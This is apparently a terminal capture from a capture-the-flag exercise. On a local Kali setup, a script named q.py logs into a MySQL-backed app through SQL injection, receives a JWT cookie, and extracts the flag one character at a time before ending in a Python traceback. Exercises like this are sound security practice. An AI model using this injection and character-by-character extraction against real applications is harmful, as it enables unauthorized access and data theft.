 ┌──(kali㉿kali)-[~/Desktop/mysql-app]
└─$ python3 q.py
1. Логинимся, "подсовывая" свой пароль в SQL-транзакцию
Получены cookies:
<RequestsCookieJar[<Cookie jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2ODEwNTY1OTMsInVz
GFzc3dvcmRcIiAtLSAifQ.mRSl-j3qj7QZuguSbYPdJXxaXuHpPC7Er71OD7raRs0 for 127.0.0.1/>]>
2. Подбираем пароль по символу
c
ct
ctf
ctf{
ctf{y
sdsd
ctf{y0
ctf{y0u
ctf{y0u_
ctf{y0u_w
ctf{y0u_w1
ctf{y0u_w1l
ctf{y0u_w1ll
ctf{y0u_w1ll_
ctf{y0u_w1ll_n
ctf{y0u_w1ll_n3
ctf{y0u_w1ll_n3v
ctf{y0u_w1ll_n3v3
ctf{y0u_w1ll_n3v3r
ctf{y0u_w1ll_n3v3r_
ctf{y0u_w1ll_n3v3r_l
ctf{y0u_w1ll_n3v3r_l1
ctf{y0u_w1ll_n3v3r_l1k
ctf{y0u_w1ll_n3v3r_l1ke
ctf{y0u_w1ll_n3v3r_l1ke_
ctf{y0u_w1ll_n3v3r_l1ke_s
ctf{y0u_w1ll_n3v3r_l1ke_sq
ctf{y0u_w1ll_n3v3r_l1ke_sql
ctf{y0u_w1ll_n3v3r_l1ke_sql_
ctf{y0u_w1ll_n3v3r_l1ke_sql_a
ctf{y0u_w1ll_n3v3r_l1ke_sql_ag
ctf{y0u_w1ll_n3v3r_l1ke_sql_aga
ctf{y0u_w1ll_n3v3r_l1ke_sql_aga1
ctf{y0u_w1ll_n3v3r_l1ke_sql_aga1n
ctf{y0u_w1ll_n3v3r_l1ke_sql_aga1n}
Traceback (most recent call last):
File "/home/kali/Desktop/mysql-app/q.py", line 51, in <module>
src0 += one_step(src0)
TypeError: can only concatenate str (not "NoneType") to str